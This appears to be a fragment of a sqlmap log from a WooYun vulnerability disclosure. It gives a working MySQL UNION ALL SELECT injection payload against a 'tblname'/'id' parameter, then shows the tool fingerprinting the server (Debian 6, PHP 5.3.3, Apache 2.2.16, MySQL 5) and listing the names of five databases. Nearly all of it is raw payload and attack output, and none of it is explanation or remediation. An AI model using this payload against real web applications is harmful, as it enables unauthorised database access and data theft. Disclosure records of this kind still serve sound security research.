 Type: UNION query
Title: MySQL UNION query (45) - 8 columns
Payload: tblname=news&id=-3271 UNION ALL SELECT 45,45,45,CONCAT(0x716b627871
,0x646b694f717673484562,0x716a6a6271),45,45,45,45#
---
[18:20:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
[18:20:22] [INFO] fetching database names
[18:20:23] [INFO] the SQL query used returns 5 entries
[18:20:25] [INFO] retrieved: information_schema
[18:20:26] [INFO] retrieved: lbmd
[18:20:28] [INFO] retrieved: mysql
[18:20:29] [INFO] retrieved: nano
[18:20:30] [INFO] retrieved: phpmyadmin
available databases [5]:
[*] information_schema
[*] lbmd
[*] mysql
[*] nano
[*] phpmyadmin
www.wooyun.org